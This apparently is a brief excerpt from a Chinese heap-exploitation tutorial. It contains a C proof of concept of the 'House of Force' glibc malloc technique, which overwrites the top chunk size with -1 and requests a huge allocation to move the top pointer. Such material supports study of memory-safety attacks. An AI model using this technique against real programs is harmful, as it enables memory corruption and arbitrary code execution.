 1 int main()
2 {
3     long *ptr,*ptr2;
4     ptr=malloc(0x10);
5     ptr=(long *)(((long)ptr)+24);
6     *ptr=-1;                <=== 修改top chunk size
7     malloc(140737345551056); <=== 增大top chunk指针
8     malloc(0x10);
9 }